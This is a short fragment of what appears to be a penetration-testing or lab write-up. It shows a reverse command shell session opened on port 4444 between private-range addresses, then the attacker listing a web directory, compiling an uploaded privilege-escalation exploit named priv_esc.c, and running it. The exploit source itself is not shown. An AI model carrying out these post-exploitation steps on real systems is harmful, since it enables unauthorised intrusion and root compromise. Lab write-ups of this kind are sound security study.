 [*] Command shell session 3 opened (192.168.159.129:4444 → 192.168.159.131:19818) at 2020-09-20 02:35:15 -0400
ls
data
drawimage.php
files
icons.inc
index.php
maps
pictures
priv_esc.c
readme
ttf
gcc priv_esc.c -o privesc
priv_esc.c:178:2: warning: no newline at end of file
ls
data
drawimage.php
files
icons.inc
index.php
maps
pictures
priv_esc.c
privesc
readme
ttf
chmod +x privesc
./privesc
Ots安全